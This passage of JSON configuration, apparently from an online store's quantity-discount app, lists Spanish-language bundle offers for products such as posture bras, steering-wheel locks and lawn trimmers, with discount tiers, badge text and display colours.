Ñiños","pIds":["10106910146862"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762571898711,"type":"quantity-offer","isActive":true,"name":"Gafas tactiles","pIds":["10107499479342"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762835164594,"type":"quantity-offer","isActive":true,"name":"Cuchillo Japones","pIds":["10107472609582"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762999840233,"type":"quantity-offer","isActive":true,"name":"Traba Pedal Vehículo Seguro","pIds":["10109874667822"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763084765213,"type":"quantity-offer","isActive":true,"name":"Traba Volante","pIds":["10111772623150"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Pack Pareja 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Pack Familiar 3 unidades con un 34% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 34% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763174801672,"type":"quantity-offer","isActive":true,"name":"Sujetador Corrector de Postura","pIds":["10110633902382"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763430540593,"type":"quantity-offer","isActive":true,"name":"Pack Reloj y Audífono","pIds":["10115258614062"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763606097625,"type":"quantity-offer","isActive":true,"name":"Crema reparadora","pIds":["10116759847214"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764130673100,"type":"quantity-offer","isActive":true,"name":"Consola retro","pIds":["10121131819310"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 18% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 18% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764130763720,"type":"quantity-offer","isActive":true,"name":"Audifonos Pantalla","pIds":["10121132146990","10123051958574"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764304348973,"type":"quantity-offer","isActive":true,"name":"Estimulador Pompas","pIds":["10121132278062"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764475888769,"type":"quantity-offer","isActive":true,"name":"Devil Eye","pIds":["10132036944174"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764644606451,"type":"quantity-offer","isActive":true,"name":"Pack organizadores","pIds":["10162210144558"],"offers":[{"pos":0,"title":"Compra 3 organizadores","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 6 organizadores con un 37% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 37% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764735814593,"type":"quantity-offer","isActive":true,"name":"Fly Pro Bola","pIds":["10132041007406"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy! 🎁","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764823993902,"type":"quantity-offer","isActive":true,"name":"Faja Moldeadora","pIds":["10163170246958"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764901571739,"type":"quantity-offer","isActive":true,"name":"Faja Body Moldeadora","pIds":["10164052263214"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 37% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 37% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 41% de descuento!","qty":3,"ds":{"t":"fixed","v":3098000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 41% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764988343327,"type":"quantity-offer","isActive":true,"name":"Juego Utensilios","pIds":["10165413085486"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1765332164299,"type":"quantity-offer","isActive":true,"name":"Promo Pestañas","pIds":["10163200721198"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1765423426831,"type":"quantity-offer","isActive":true,"name":"Aspiradora Inteligente","pIds":["10202203324718"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1765597883932,"type":"quantity-offer","isActive":true,"name":"Cojin Gel Ortopedico","pIds":["10202810122542"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 40% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1765943334387,"type":"quantity-offer","isActive":true,"name":"Mini Afeitadora","pIds":["10247912948014"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1766052356948,"type":"quantity-offer","isActive":true,"name":"Limpiador a Vapor","pIds":["10247907508526"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 21% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 21% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1766053595773,"type":"quantity-offer","isActive":true,"name":"Parlantes Bluetooth","pIds":["10247908589870"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 4 unidades con un 44% de descuento!","qty":4,"ds":{"t":"fixed","v":3797000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1766107590331,"type":"quantity-offer","isActive":true,"name":"Destapa Cañerias","pIds":["10247914914094"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"fixed","v":1999000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 30% de descuento!","qty":4,"ds":{"t":"fixed","v":5197000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1766283908706,"type":"quantity-offer","isActive":true,"name":"Ventilador Extractor de Aire","pIds":["10286970831150"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1766577503027,"type":"quantity-offer","isActive":true,"name":"Ventilador Extractor Auto","pIds":["10291520504110"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1766708524772,"type":"quantity-offer","isActive":true,"name":"Plancha Antiadherente","pIds":["10056834744622"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":899000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2598000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1766722985302,"type":"quantity-offer","isActive":true,"name":"Parasol Auto","pIds":["10291487899950"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidad con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidad con un 33% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1766789050256,"type":"quantity-offer","isActive":true,"name":"Reposacabeza para auto","pIds":["10295451746606"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1767025238311,"type":"quantity-offer","isActive":true,"name":"Nuevo reloj z7","pIds":["10083763519790"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1767065754123,"type":"quantity-offer","isActive":true,"name":"Cortadora de Pasto","pIds":["10309480743214"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 